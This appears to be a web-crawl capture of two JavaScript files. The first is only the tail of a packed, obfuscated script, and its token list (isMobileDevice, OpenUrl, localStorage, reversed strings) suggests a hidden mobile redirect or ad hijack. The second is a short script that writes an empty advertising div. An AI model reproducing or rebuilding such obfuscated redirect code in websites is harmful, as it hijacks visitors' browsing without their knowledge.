|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/dingbuwenzi.script
body_size: 86
content:


document.writeln("<div class='txtguanggao'>");
document.writeln("</div>");
